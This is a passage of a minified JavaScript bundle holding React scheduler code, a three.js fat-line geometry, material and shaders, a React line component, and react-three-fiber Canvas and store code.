s=a+s,e={id:d++,callback:i,priorityLevel:e,startTime:a,expirationTime:s,sortIndex:-1},a>o?(e.sortIndex=a,r(f,e),null===n(u)&&e===n(f)&&(g?(y(M),M=-1):g=!0,j(E,a-o))):(e.sortIndex=s,r(u,e),m||v||(m=!0,O())),e},t.unstable_shouldYield=P,t.unstable_wrapCallback=function(e){var t=h;return function(){var r=h;h=t;try{return e.apply(this,arguments)}finally{h=r}}}},1487:(e,t,r)=>{let n,i;r.d(t,{N:()=>R});var a=r(6404),o=r(2115),s=r(1510),l=r(2893);let c=new s.NRn,u=new s.Pq0;class f extends s.CmU{constructor(){super(),this.isLineSegmentsGeometry=!0,this.type="LineSegmentsGeometry",this.setIndex([0,2,1,2,3,1,2,4,3,4,5,3,4,6,5,6,7,5]),this.setAttribute("position",new s.qtW([-1,2,0,1,2,0,-1,1,0,1,1,0,-1,0,0,1,0,0,-1,-1,0,1,-1,0],3)),this.setAttribute("uv",new s.qtW([-1,2,1,2,-1,1,1,1,-1,-1,1,-1,-1,-2,1,-2],2))}applyMatrix4(e){let t=this.attributes.instanceStart,r=this.attributes.instanceEnd;return void 0!==t&&(t.applyMatrix4(e),r.applyMatrix4(e),t.needsUpdate=!0),null!==this.boundingBox&&this.computeBoundingBox(),null!==this.boundingSphere&&this.computeBoundingSphere(),this}setPositions(e){let t;e instanceof Float32Array?t=e:Array.isArray(e)&&(t=new Float32Array(e));let r=new s.LuO(t,6,1);return this.setAttribute("instanceStart",new s.eHs(r,3,0)),this.setAttribute("instanceEnd",new s.eHs(r,3,3)),this.computeBoundingBox(),this.computeBoundingSphere(),this}setColors(e,t=3){let r;e instanceof Float32Array?r=e:Array.isArray(e)&&(r=new Float32Array(e));let n=new s.LuO(r,2*t,1);return this.setAttribute("instanceColorStart",new s.eHs(n,t,0)),this.setAttribute("instanceColorEnd",new s.eHs(n,t,t)),this}fromWireframeGeometry(e){return this.setPositions(e.attributes.position.array),this}fromEdgesGeometry(e){return this.setPositions(e.attributes.position.array),this}fromMesh(e){return this.fromWireframeGeometry(new s.XJ7(e.geometry)),this}fromLineSegments(e){let t=e.geometry;return this.setPositions(t.attributes.position.array),this}computeBoundingBox(){null===this.boundingBox&&(this.boundingBox=new s.NRn);let e=this.attributes.instanceStart,t=this.attributes.instanceEnd;void 0!==e&&void 0!==t&&(this.boundingBox.setFromBufferAttribute(e),c.setFromBufferAttribute(t),this.boundingBox.union(c))}computeBoundingSphere(){null===this.boundingSphere&&(this.boundingSphere=new s.iyt),null===this.boundingBox&&this.computeBoundingBox();let e=this.attributes.instanceStart,t=this.attributes.instanceEnd;if(void 0!==e&&void 0!==t){let r=this.boundingSphere.center;this.boundingBox.getCenter(r);let n=0;for(let i=0,a=e.count;i<a;i++)u.fromBufferAttribute(e,i),n=Math.max(n,r.distanceToSquared(u)),u.fromBufferAttribute(t,i),n=Math.max(n,r.distanceToSquared(u));this.boundingSphere.radius=Math.sqrt(n),isNaN(this.boundingSphere.radius)&&console.error("THREE.LineSegmentsGeometry.computeBoundingSphere(): Computed radius is NaN. The instanced position data is likely to have NaN values.",this)}}toJSON(){}applyMatrix(e){return console.warn("THREE.LineSegmentsGeometry: applyMatrix() has been renamed to applyMatrix4()."),this.applyMatrix4(e)}}var d=r(2269),p=r(4811);class h extends s.BKk{constructor(e){super({type:"LineMaterial",uniforms:s.LlO.clone(s.LlO.merge([d.UniformsLib.common,d.UniformsLib.fog,{worldUnits:{value:1},linewidth:{value:1},resolution:{value:new s.I9Y(1,1)},dashOffset:{value:0},dashScale:{value:1},dashSize:{value:1},gapSize:{value:1}}])),vertexShader:`
				#include <common>
				#include <fog_pars_vertex>
				#include <logdepthbuf_pars_vertex>
				#include <clipping_planes_pars_vertex>

				uniform float linewidth;
				uniform vec2 resolution;

				attribute vec3 instanceStart;
				attribute vec3 instanceEnd;

				#ifdef USE_COLOR
					#ifdef USE_LINE_COLOR_ALPHA
						varying vec4 vLineColor;
						attribute vec4 instanceColorStart;
						attribute vec4 instanceColorEnd;
					#else
						varying vec3 vLineColor;
						attribute vec3 instanceColorStart;
						attribute vec3 instanceColorEnd;
					#endif
				#endif

				#ifdef WORLD_UNITS

					varying vec4 worldPos;
					varying vec3 worldStart;
					varying vec3 worldEnd;

					#ifdef USE_DASH

						varying vec2 vUv;

					#endif

				#else

					varying vec2 vUv;

				#endif

				#ifdef USE_DASH

					uniform float dashScale;
					attribute float instanceDistanceStart;
					attribute float instanceDistanceEnd;
					varying float vLineDistance;

				#endif

				void trimSegment( const in vec4 start, inout vec4 end ) {

					// trim end segment so it terminates between the camera plane and the near plane

					// conservative estimate of the near plane
					float a = projectionMatrix[ 2 ][ 2 ]; // 3nd entry in 3th column
					float b = projectionMatrix[ 3 ][ 2 ]; // 3nd entry in 4th column
					float nearEstimate = - 0.5 * b / a;

					float alpha = ( nearEstimate - start.z ) / ( end.z - start.z );

					end.xyz = mix( start.xyz, end.xyz, alpha );

				}

				void main() {

					#ifdef USE_COLOR

						vLineColor = ( position.y < 0.5 ) ? instanceColorStart : instanceColorEnd;

					#endif

					#ifdef USE_DASH

						vLineDistance = ( position.y < 0.5 ) ? dashScale * instanceDistanceStart : dashScale * instanceDistanceEnd;
						vUv = uv;

					#endif

					float aspect = resolution.x / resolution.y;

					// camera space
					vec4 start = modelViewMatrix * vec4( instanceStart, 1.0 );
					vec4 end = modelViewMatrix * vec4( instanceEnd, 1.0 );

					#ifdef WORLD_UNITS

						worldStart = start.xyz;
						worldEnd = end.xyz;

					#else

						vUv = uv;

					#endif

					// special case for perspective projection, and segments that terminate either in, or behind, the camera plane
					// clearly the gpu firmware has a way of addressing this issue when projecting into ndc space
					// but we need to perform ndc-space calculations in the shader, so we must address this issue directly
					// perhaps there is a more elegant solution -- WestLangley

					bool perspective = ( projectionMatrix[ 2 ][ 3 ] == - 1.0 ); // 4th entry in the 3rd column

					if ( perspective ) {

						if ( start.z < 0.0 && end.z >= 0.0 ) {

							trimSegment( start, end );

						} else if ( end.z < 0.0 && start.z >= 0.0 ) {

							trimSegment( end, start );

						}

					}

					// clip space
					vec4 clipStart = projectionMatrix * start;
					vec4 clipEnd = projectionMatrix * end;

					// ndc space
					vec3 ndcStart = clipStart.xyz / clipStart.w;
					vec3 ndcEnd = clipEnd.xyz / clipEnd.w;

					// direction
					vec2 dir = ndcEnd.xy - ndcStart.xy;

					// account for clip-space aspect ratio
					dir.x *= aspect;
					dir = normalize( dir );

					#ifdef WORLD_UNITS

						// get the offset direction as perpendicular to the view vector
						vec3 worldDir = normalize( end.xyz - start.xyz );
						vec3 offset;
						if ( position.y < 0.5 ) {

							offset = normalize( cross( start.xyz, worldDir ) );

						} else {

							offset = normalize( cross( end.xyz, worldDir ) );

						}

						// sign flip
						if ( position.x < 0.0 ) offset *= - 1.0;

						float forwardOffset = dot( worldDir, vec3( 0.0, 0.0, 1.0 ) );

						// don't extend the line if we're rendering dashes because we
						// won't be rendering the endcaps
						#ifndef USE_DASH

							// extend the line bounds to encompass  endcaps
							start.xyz += - worldDir * linewidth * 0.5;
							end.xyz += worldDir * linewidth * 0.5;

							// shift the position of the quad so it hugs the forward edge of the line
							offset.xy -= dir * forwardOffset;
							offset.z += 0.5;

						#endif

						// endcaps
						if ( position.y > 1.0 || position.y < 0.0 ) {

							offset.xy += dir * 2.0 * forwardOffset;

						}

						// adjust for linewidth
						offset *= linewidth * 0.5;

						// set the world position
						worldPos = ( position.y < 0.5 ) ? start : end;
						worldPos.xyz += offset;

						// project the worldpos
						vec4 clip = projectionMatrix * worldPos;

						// shift the depth of the projected points so the line
						// segments overlap neatly
						vec3 clipPose = ( position.y < 0.5 ) ? ndcStart : ndcEnd;
						clip.z = clipPose.z * clip.w;

					#else

						vec2 offset = vec2( dir.y, - dir.x );
						// undo aspect ratio adjustment
						dir.x /= aspect;
						offset.x /= aspect;

						// sign flip
						if ( position.x < 0.0 ) offset *= - 1.0;

						// endcaps
						if ( position.y < 0.0 ) {

							offset += - dir;

						} else if ( position.y > 1.0 ) {

							offset += dir;

						}

						// adjust for linewidth
						offset *= linewidth;

						// adjust for clip-space to screen-space conversion // maybe resolution should be based on viewport ...
						offset /= resolution.y;

						// select end
						vec4 clip = ( position.y < 0.5 ) ? clipStart : clipEnd;

						// back to clip space
						offset *= clip.w;

						clip.xy += offset;

					#endif

					gl_Position = clip;

					vec4 mvPosition = ( position.y < 0.5 ) ? start : end; // this is an approximation

					#include <logdepthbuf_vertex>
					#include <clipping_planes_vertex>
					#include <fog_vertex>

				}
			`,fragmentShader:`
				uniform vec3 diffuse;
				uniform float opacity;
				uniform float linewidth;

				#ifdef USE_DASH

					uniform float dashOffset;
					uniform float dashSize;
					uniform float gapSize;

				#endif

				varying float vLineDistance;

				#ifdef WORLD_UNITS

					varying vec4 worldPos;
					varying vec3 worldStart;
					varying vec3 worldEnd;

					#ifdef USE_DASH

						varying vec2 vUv;

					#endif

				#else

					varying vec2 vUv;

				#endif

				#include <common>
				#include <fog_pars_fragment>
				#include <logdepthbuf_pars_fragment>
				#include <clipping_planes_pars_fragment>

				#ifdef USE_COLOR
					#ifdef USE_LINE_COLOR_ALPHA
						varying vec4 vLineColor;
					#else
						varying vec3 vLineColor;
					#endif
				#endif

				vec2 closestLineToLine(vec3 p1, vec3 p2, vec3 p3, vec3 p4) {

					float mua;
					float mub;

					vec3 p13 = p1 - p3;
					vec3 p43 = p4 - p3;

					vec3 p21 = p2 - p1;

					float d1343 = dot( p13, p43 );
					float d4321 = dot( p43, p21 );
					float d1321 = dot( p13, p21 );
					float d4343 = dot( p43, p43 );
					float d2121 = dot( p21, p21 );

					float denom = d2121 * d4343 - d4321 * d4321;

					float numer = d1343 * d4321 - d1321 * d4343;

					mua = numer / denom;
					mua = clamp( mua, 0.0, 1.0 );
					mub = ( d1343 + d4321 * ( mua ) ) / d4343;
					mub = clamp( mub, 0.0, 1.0 );

					return vec2( mua, mub );

				}

				void main() {

					#include <clipping_planes_fragment>

					#ifdef USE_DASH

						if ( vUv.y < - 1.0 || vUv.y > 1.0 ) discard; // discard endcaps

						if ( mod( vLineDistance + dashOffset, dashSize + gapSize ) > dashSize ) discard; // todo - FIX

					#endif

					float alpha = opacity;

					#ifdef WORLD_UNITS

						// Find the closest points on the view ray and the line segment
						vec3 rayEnd = normalize( worldPos.xyz ) * 1e5;
						vec3 lineDir = worldEnd - worldStart;
						vec2 params = closestLineToLine( worldStart, worldEnd, vec3( 0.0, 0.0, 0.0 ), rayEnd );

						vec3 p1 = worldStart + lineDir * params.x;
						vec3 p2 = rayEnd * params.y;
						vec3 delta = p1 - p2;
						float len = length( delta );
						float norm = len / linewidth;

						#ifndef USE_DASH

							#ifdef USE_ALPHA_TO_COVERAGE

								float dnorm = fwidth( norm );
								alpha = 1.0 - smoothstep( 0.5 - dnorm, 0.5 + dnorm, norm );

							#else

								if ( norm > 0.5 ) {

									discard;

								}

							#endif

						#endif

					#else

						#ifdef USE_ALPHA_TO_COVERAGE

							// artifacts appear on some hardware if a derivative is taken within a conditional
							float a = vUv.x;
							float b = ( vUv.y > 0.0 ) ? vUv.y - 1.0 : vUv.y + 1.0;
							float len2 = a * a + b * b;
							float dlen = fwidth( len2 );

							if ( abs( vUv.y ) > 1.0 ) {

								alpha = 1.0 - smoothstep( 1.0 - dlen, 1.0 + dlen, len2 );

							}

						#else

							if ( abs( vUv.y ) > 1.0 ) {

								float a = vUv.x;
								float b = ( vUv.y > 0.0 ) ? vUv.y - 1.0 : vUv.y + 1.0;
								float len2 = a * a + b * b;

								if ( len2 > 1.0 ) discard;

							}

						#endif

					#endif

					vec4 diffuseColor = vec4( diffuse, alpha );
					#ifdef USE_COLOR
						#ifdef USE_LINE_COLOR_ALPHA
							diffuseColor *= vLineColor;
						#else
							diffuseColor.rgb *= vLineColor;
						#endif
					#endif

					#include <logdepthbuf_fragment>

					gl_FragColor = diffuseColor;

					#include <tonemapping_fragment>
					#include <${p.r>=154?"colorspace_fragment":"encodings_fragment"}>
					#include <fog_fragment>
					#include <premultiplied_alpha_fragment>

				}
			`,clipping:!0}),this.isLineMaterial=!0,this.onBeforeCompile=function(){this.transparent?this.defines.USE_LINE_COLOR_ALPHA="1":delete this.defines.USE_LINE_COLOR_ALPHA},Object.defineProperties(this,{color:{enumerable:!0,get:function(){return this.uniforms.diffuse.value},set:function(e){this.uniforms.diffuse.value=e}},worldUnits:{enumerable:!0,get:function(){return"WORLD_UNITS"in this.defines},set:function(e){!0===e?this.defines.WORLD_UNITS="":delete this.defines.WORLD_UNITS}},linewidth:{enumerable:!0,get:function(){return this.uniforms.linewidth.value},set:function(e){this.uniforms.linewidth.value=e}},dashed:{enumerable:!0,get:function(){return"USE_DASH"in this.defines},set(e){!!e!="USE_DASH"in this.defines&&(this.needsUpdate=!0),!0===e?this.defines.USE_DASH="":delete this.defines.USE_DASH}},dashScale:{enumerable:!0,get:function(){return this.uniforms.dashScale.value},set:function(e){this.uniforms.dashScale.value=e}},dashSize:{enumerable:!0,get:function(){return this.uniforms.dashSize.value},set:function(e){this.uniforms.dashSize.value=e}},dashOffset:{enumerable:!0,get:function(){return this.uniforms.dashOffset.value},set:function(e){this.uniforms.dashOffset.value=e}},gapSize:{enumerable:!0,get:function(){return this.uniforms.gapSize.value},set:function(e){this.uniforms.gapSize.value=e}},opacity:{enumerable:!0,get:function(){return this.uniforms.opacity.value},set:function(e){this.uniforms.opacity.value=e}},resolution:{enumerable:!0,get:function(){return this.uniforms.resolution.value},set:function(e){this.uniforms.resolution.value.copy(e)}},alphaToCoverage:{enumerable:!0,get:function(){return"USE_ALPHA_TO_COVERAGE"in this.defines},set:function(e){!!e!="USE_ALPHA_TO_COVERAGE"in this.defines&&(this.needsUpdate=!0),!0===e?(this.defines.USE_ALPHA_TO_COVERAGE="",this.extensions.derivatives=!0):(delete this.defines.USE_ALPHA_TO_COVERAGE,this.extensions.derivatives=!1)}}}),this.setValues(e)}}let v=p.r>=125?"uv1":"uv2",m=new s.IUQ,g=new s.Pq0,b=new s.Pq0,y=new s.IUQ,w=new s.IUQ,x=new s.IUQ,E=new s.Pq0,_=new s.kn4,M=new s.cZY,S=new s.Pq0,A=new s.NRn,P=new s.iyt,C=new s.IUQ;function T(e,t,r){return C.set(0,0,-t,1).applyMatrix4(e.projectionMatrix),C.multiplyScalar(1/C.w),C.x=i/r.width,C.y=i/r.height,C.applyMatrix4(e.projectionMatrixInverse),C.multiplyScalar(1/C.w),Math.abs(Math.max(C.x,C.y))}class k extends s.eaF{constructor(e=new f,t=new h({color:0xffffff*Math.random()})){super(e,t),this.isLineSegments2=!0,this.type="LineSegments2"}computeLineDistances(){let e=this.geometry,t=e.attributes.instanceStart,r=e.attributes.instanceEnd,n=new Float32Array(2*t.count);for(let e=0,i=0,a=t.count;e<a;e++,i+=2)g.fromBufferAttribute(t,e),b.fromBufferAttribute(r,e),n[i]=0===i?0:n[i-1],n[i+1]=n[i]+g.distanceTo(b);let i=new s.LuO(n,2,1);return e.setAttribute("instanceDistanceStart",new s.eHs(i,1,0)),e.setAttribute("instanceDistanceEnd",new s.eHs(i,1,1)),this}raycast(e,t){let r,a,o=this.material.worldUnits,l=e.camera;null!==l||o||console.error('LineSegments2: "Raycaster.camera" needs to be set in order to raycast against LineSegments2 while worldUnits is set to false.');let c=void 0!==e.params.Line2&&e.params.Line2.threshold||0;n=e.ray;let u=this.matrixWorld,f=this.geometry,d=this.material;if(i=d.linewidth+c,null===f.boundingSphere&&f.computeBoundingSphere(),P.copy(f.boundingSphere).applyMatrix4(u),o)r=.5*i;else{let e=Math.max(l.near,P.distanceToPoint(n.origin));r=T(l,e,d.resolution)}if(P.radius+=r,!1!==n.intersectsSphere(P)){if(null===f.boundingBox&&f.computeBoundingBox(),A.copy(f.boundingBox).applyMatrix4(u),o)a=.5*i;else{let e=Math.max(l.near,A.distanceToPoint(n.origin));a=T(l,e,d.resolution)}A.expandByScalar(a),!1!==n.intersectsBox(A)&&(o?function(e,t){let r=e.matrixWorld,a=e.geometry,o=a.attributes.instanceStart,l=a.attributes.instanceEnd,c=Math.min(a.instanceCount,o.count);for(let a=0;a<c;a++){M.start.fromBufferAttribute(o,a),M.end.fromBufferAttribute(l,a),M.applyMatrix4(r);let c=new s.Pq0,u=new s.Pq0;n.distanceSqToSegment(M.start,M.end,u,c),u.distanceTo(c)<.5*i&&t.push({point:u,pointOnLine:c,distance:n.origin.distanceTo(u),object:e,face:null,faceIndex:a,uv:null,[v]:null})}}(this,t):function(e,t,r){let a=t.projectionMatrix,o=e.material.resolution,l=e.matrixWorld,c=e.geometry,u=c.attributes.instanceStart,f=c.attributes.instanceEnd,d=Math.min(c.instanceCount,u.count),p=-t.near;n.at(1,x),x.w=1,x.applyMatrix4(t.matrixWorldInverse),x.applyMatrix4(a),x.multiplyScalar(1/x.w),x.x*=o.x/2,x.y*=o.y/2,x.z=0,E.copy(x),_.multiplyMatrices(t.matrixWorldInverse,l);for(let t=0;t<d;t++){if(y.fromBufferAttribute(u,t),w.fromBufferAttribute(f,t),y.w=1,w.w=1,y.applyMatrix4(_),w.applyMatrix4(_),y.z>p&&w.z>p)continue;if(y.z>p){let e=y.z-w.z,t=(y.z-p)/e;y.lerp(w,t)}else if(w.z>p){let e=w.z-y.z,t=(w.z-p)/e;w.lerp(y,t)}y.applyMatrix4(a),w.applyMatrix4(a),y.multiplyScalar(1/y.w),w.multiplyScalar(1/w.w),y.x*=o.x/2,y.y*=o.y/2,w.x*=o.x/2,w.y*=o.y/2,M.start.copy(y),M.start.z=0,M.end.copy(w),M.end.z=0;let c=M.closestPointToPointParameter(E,!0);M.at(c,S);let d=s.cj9.lerp(y.z,w.z,c),h=d>=-1&&d<=1,m=E.distanceTo(S)<.5*i;if(h&&m){M.start.fromBufferAttribute(u,t),M.end.fromBufferAttribute(f,t),M.start.applyMatrix4(l),M.end.applyMatrix4(l);let i=new s.Pq0,a=new s.Pq0;n.distanceSqToSegment(M.start,M.end,a,i),r.push({point:a,pointOnLine:i,distance:n.origin.distanceTo(a),object:e,face:null,faceIndex:t,uv:null,[v]:null})}}}(this,l,t))}}onBeforeRender(e){let t=this.material.uniforms;t&&t.resolution&&(e.getViewport(m),this.material.uniforms.resolution.value.set(m.z,m.w))}}class O extends f{constructor(){super(),this.isLineGeometry=!0,this.type="LineGeometry"}setPositions(e){let t=e.length-3,r=new Float32Array(2*t);for(let n=0;n<t;n+=3)r[2*n]=e[n],r[2*n+1]=e[n+1],r[2*n+2]=e[n+2],r[2*n+3]=e[n+3],r[2*n+4]=e[n+4],r[2*n+5]=e[n+5];return super.setPositions(r),this}setColors(e,t=3){let r=e.length-t,n=new Float32Array(2*r);if(3===t)for(let i=0;i<r;i+=t)n[2*i]=e[i],n[2*i+1]=e[i+1],n[2*i+2]=e[i+2],n[2*i+3]=e[i+3],n[2*i+4]=e[i+4],n[2*i+5]=e[i+5];else for(let i=0;i<r;i+=t)n[2*i]=e[i],n[2*i+1]=e[i+1],n[2*i+2]=e[i+2],n[2*i+3]=e[i+3],n[2*i+4]=e[i+4],n[2*i+5]=e[i+5],n[2*i+6]=e[i+6],n[2*i+7]=e[i+7];return super.setColors(n,t),this}fromLine(e){let t=e.geometry;return this.setPositions(t.attributes.position.array),this}}class j extends k{constructor(e=new O,t=new h({color:0xffffff*Math.random()})){super(e,t),this.isLine2=!0,this.type="Line2"}}let R=o.forwardRef(function({points:e,color:t=0xffffff,vertexColors:r,linewidth:n,lineWidth:i,segments:c,dashed:u,...d},p){var v,m;let g=(0,l.A)(e=>e.size),b=o.useMemo(()=>c?new k:new j,[c]),[y]=o.useState(()=>new h),w=(null==r||null==(v=r[0])?void 0:v.length)===4?4:3,x=o.useMemo(()=>{let n=c?new f:new O,i=e.map(e=>{let t=Array.isArray(e);return e instanceof s.Pq0||e instanceof s.IUQ?[e.x,e.y,e.z]:e instanceof s.I9Y?[e.x,e.y,0]:t&&3===e.length?[e[0],e[1],e[2]]:t&&2===e.length?[e[0],e[1],0]:e});if(n.setPositions(i.flat()),r){t=0xffffff;let e=r.map(e=>e instanceof s.Q1f?e.toArray():e);n.setColors(e.flat(),w)}return n},[e,c,r,w]);return o.useLayoutEffect(()=>{b.computeLineDistances()},[e,b]),o.useLayoutEffect(()=>{u?y.defines.USE_DASH="":delete y.defines.USE_DASH,y.needsUpdate=!0},[u,y]),o.useEffect(()=>()=>{x.dispose(),y.dispose()},[x]),o.createElement("primitive",(0,a.A)({object:b,ref:p},d),o.createElement("primitive",{object:x,attach:"geometry"}),o.createElement("primitive",(0,a.A)({object:y,attach:"material",color:t,vertexColors:!!r,resolution:[g.width,g.height],linewidth:null!=(m=null!=n?n:i)?m:1,dashed:u,transparent:4===w},d)))})},1933:(e,t,r)=>{e.exports=r(6500)},2436:(e,t,r)=>{var n=r(2115),i="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},a=n.useState,o=n.useEffect,s=n.useLayoutEffect,l=n.useDebugValue;function c(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!i(e,r)}catch(e){return!0}}var u="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var r=t(),n=a({inst:{value:r,getSnapshot:t}}),i=n[0].inst,u=n[1];return s(function(){i.value=r,i.getSnapshot=t,c(i)&&u({inst:i})},[e,r,t]),o(function(){return c(i)&&u({inst:i}),e(function(){c(i)&&u({inst:i})})},[e]),l(r),r};t.useSyncExternalStore=void 0!==n.useSyncExternalStore?n.useSyncExternalStore:u},2613:(e,t,r)=>{r.d(t,{Hl:()=>d});var n=r(2893),i=r(2115),a=r(2269);function o(e,t){let r;return(...n)=>{window.clearTimeout(r),r=window.setTimeout(()=>e(...n),t)}}let s=["x","y","top","bottom","left","right","width","height"],l=(e,t)=>s.every(r=>e[r]===t[r]);var c=r(6124),u=r(5155);function f({ref:e,children:t,fallback:r,resize:s,style:c,gl:f,events:d=n.f,eventSource:p,eventPrefix:h,shadows:v,linear:m,flat:g,legacy:b,orthographic:y,frameloop:w,dpr:x,performance:E,raycaster:_,camera:M,scene:S,onPointerMissed:A,onCreated:P,...C}){i.useMemo(()=>(0,n.e)(a),[]);let T=(0,n.u)(),[k,O]=function({debounce:e,scroll:t,polyfill:r,offsetSize:n}={debounce:0,scroll:!1,offsetSize:!1}){var a,s,c;let u=r||("undefined"==typeof window?class{}:window.ResizeObserver);if(!u)throw Error("This browser does not support ResizeObserver out of the box. See: https://github.com/react-spring/react-use-measure/#resize-observer-polyfills");let[f,d]=(0,i.useState)({left:0,top:0,width:0,height:0,bottom:0,right:0,x:0,y:0}),p=(0,i.useRef)({element:null,scrollContainers:null,resizeObserver:null,lastBounds:f,orientationHandler:null}),h=e?"number"==typeof e?e:e.scroll:null,v=e?"number"==typeof e?e:e.resize:null,m=(0,i.useRef)(!1);(0,i.useEffect)(()=>(m.current=!0,()=>void(m.current=!1)));let[g,b,y]=(0,i.useMemo)(()=>{let e=()=>{if(!p.current.element)return;let{left:e,top:t,width:r,height:i,bottom:a,right:o,x:s,y:c}=p.current.element.getBoundingClientRect(),u={left:e,top:t,width:r,height:i,bottom:a,right:o,x:s,y:c};p.current.element instanceof HTMLElement&&n&&(u.height=p.current.element.offsetHeight,u.width=p.current.element.offsetWidth),Object.freeze(u),m.current&&!l(p.current.lastBounds,u)&&d(p.current.lastBounds=u)};return[e,v?o(e,v):e,h?o(e,h):e]},[d,n,h,v]);function w(){p.current.scrollContainers&&(p.current.scrollContainers.forEach(e=>e.removeEventListener("scroll",y,!0)),p.current.scrollContainers=null),p.current.resizeObserver&&(p.current.resizeObserver.disconnect(),p.current.resizeObserver=null),p.current.orientationHandler&&("orientation"in screen&&"removeEventListener"in screen.orientation?screen.orientation.removeEventListener("change",p.current.orientationHandler):"onorientationchange"in window&&window.removeEventListener("orientationchange",p.current.orientationHandler))}function x(){p.current.element&&(p.current.resizeObserver=new u(y),p.current.resizeObserver.observe(p.current.element),t&&p.current.scrollContainers&&p.current.scrollContainers.forEach(e=>e.addEventListener("scroll",y,{capture:!0,passive:!0})),p.current.orientationHandler=()=>{y()},"orientation"in screen&&"addEventListener"in screen.orientation?screen.orientation.addEventListener("change",p.current.orientationHandler):"onorientationchange"in window&&window.addEventListener("orientationchange",p.current.orientationHandler))}return a=y,s=!!t,(0,i.useEffect)(()=>{if(s)return window.addEventListener("scroll",a,{capture:!0,passive:!0}),()=>void window.removeEventListener("scroll",a,!0)},[a,s]),c=b,(0,i.useEffect)(()=>(window.addEventListener("resize",c),()=>void window.removeEventListener("resize",c)),[c]),(0,i.useEffect)(()=>{w(),x()},[t,y,b]),(0,i.useEffect)(()=>w,[]),[e=>{e&&e!==p.current.element&&(w(),p.current.element=e,p.current.scrollContainers=function e(t){let r=[];if(!t||t===document.body)return r;let{overflow:n,overflowX:i,overflowY:a}=window.getComputedStyle(t);return[n,i,a].some(e=>"auto"===e||"scroll"===e)&&r.push(t),[...r,...e(t.parentElement)]}(e),x())},f,g]}({scroll:!0,debounce:{scroll:50,resize:0},...s}),j=i.useRef(null),R=i.useRef(null);i.useImperativeHandle(e,()=>j.current);let I=(0,n.a)(A),[L,U]=i.useState(!1),[D,z]=i.useState(!1);if(L)throw L;if(D)throw D;let F=i.useRef(null);(0,n.b)(()=>{let e=j.current;O.width>0&&O.height>0&&e&&(F.current||(F.current=(0,n.c)(e)),async function(){await F.current.configure({gl:f,scene:S,events:d,shadows:v,linear:m,flat:g,legacy:b,orthographic:y,frameloop:w,dpr:x,performance:E,raycaster:_,camera:M,size:O,onPointerMissed:(...e)=>null==I.current?void 0:I.current(...e),onCreated:e=>{null==e.events.connect||e.events.connect(p?(0,n.i)(p)?p.current:p:R.current),h&&e.setEvents({compute:(e,t)=>{let r=e[h+"X"],n=e[h+"Y"];t.pointer.set(r/t.size.width*2-1,-(2*(n/t.size.height))+1),t.raycaster.setFromCamera(t.pointer,t.camera)}}),null==P||P(e)}}),F.current.render((0,u.jsx)(T,{children:(0,u.jsx)(n.E,{set:z,children:(0,u.jsx)(i.Suspense,{fallback:(0,u.jsx)(n.B,{set:U}),children:null!=t?t:null})})}))}())}),i.useEffect(()=>{let e=j.current;if(e)return()=>(0,n.d)(e)},[]);let B=p?"none":"auto";return(0,u.jsx)("div",{ref:R,style:{position:"relative",width:"100%",height:"100%",overflow:"hidden",pointerEvents:B,...c},...C,children:(0,u.jsx)("div",{ref:k,style:{width:"100%",height:"100%"},children:(0,u.jsx)("canvas",{ref:j,style:{display:"block"},children:r})})})}function d(e){return(0,u.jsx)(c.Af,{children:(0,u.jsx)(f,{...e})})}r(1933),r(5220),r(4342)},2893:(e,t,r)=>{let n,i,a,o,s;r.d(t,{A:()=>ei,B:()=>R,C:()=>ea,E:()=>I,F:()=>ec,a:()=>O,b:()=>k,c:()=>ek,d:()=>ej,e:()=>ev,f:()=>eV,i:()=>C,o:()=>eR,q:()=>X,u:()=>j});var l=r(1510),c=r(2269),u=r(2115),f=r.t(u,2),d=r(1933),p=r(5643);let h=e=>{let t,r=new Set,n=(e,n)=>{let i="function"==typeof e?e(t):e;if(!Object.is(i,t)){let e=t;t=(null!=n?n:"object"!=typeof i||null===i)?i:Object.assign({},t,i),r.forEach(r=>r(t,e))}},i=()=>t,a={setState:n,getState:i,getInitialState:()=>o,subscribe:e=>(r.add(e),()=>r.delete(e))},o=t=e(n,i,a);return a},v=e=>e?h(e):h,{useSyncExternalStoreWithSelector:m}=p,g=e=>e,b=(e,t)=>{let r=v(e),n=(e,n=t)=>(function(e,t=g,r){let n=m(e.subscribe,e.getState,e.getInitialState,t,r);return u.useDebugValue(n),n})(r,e,n);return Object.assign(n,r),n},y=(e,t)=>e?b(e,t):b;var w=r(5220),x=r.n(w),E=r(4342),_=r(228),M=r(5155),S=r(6124);function A(e){let t=e.root;for(;t.getState().previousRoot;)t=t.getState().previousRoot;return t}r(9509),f.act;let P=e=>e&&e.isOrthographicCamera,C=e=>e&&e.hasOwnProperty("current"),T=e=>null!=e&&("string"==typeof e||"number"==typeof e||e.isColor),k=((e,t)=>"undefined"!=typeof window&&((null==(e=window.document)?void 0:e.createElement)||(null==(t=window.navigator)?void 0:t.product)==="ReactNative"))()?u.useLayoutEffect:u.useEffect;function O(e){let t=u.useRef(e);return k(()=>void(t.current=e),[e]),t}function j(){let e=(0,S.u5)(),t=(0,S.y3)();return u.useMemo(()=>({children:r})=>{let n=(0,S.Nz)(e,!0,e=>e.type===u.StrictMode)?u.StrictMode:u.Fragment;return(0,M.jsx)(n,{children:(0,M.jsx)(t,{children:r})})},[e,t])}function R({set:e}){return k(()=>(e(new Promise(()=>null)),()=>e(!1)),[e]),null}let I=(e=>((e=class extends u.Component{constructor(...e){super(...e),this.state={error:!1}}componentDidCatch(e){this.props.set(e)}render(){return this.state.error?null:this.props.children}}).getDerivedStateFromError=()=>({error:!0}),e))();function L(e){var t;let r="undefined"!=typeof window?null!=(t=window.devicePixelRatio)?t:2:1;return Array.isArray(e)?Math.min(Math.max(e[0],r),e[1]):e}function U(e){var t;return null==(t=e.__r3f)?void 0:t.root.getState()}let D={obj:e=>e===Object(e)&&!D.arr(e)&&"function"!=typeof e,fun:e=>"function"==typeof e,str:e=>"string"==typeof e,num:e=>"number"==typeof e,boo:e=>"boolean"==typeof e,und:e=>void 0===e,nul:e=>null===e,arr:e=>Array.isArray(e),equ(e,t,{arrays:r="shallow",objects:n="reference",strict:i=!0}={}){let a;if(typeof e!=typeof t||!!e!=!!t)return!1;if(D.str(e)||D.num(e)||D.boo(e))return e===t;let o=D.obj(e);if(o&&"reference"===n)return e===t;let s=D.arr(e);if(s&&"reference"===r)return e===t;if((s||o)&&e===t)return!0;for(a in 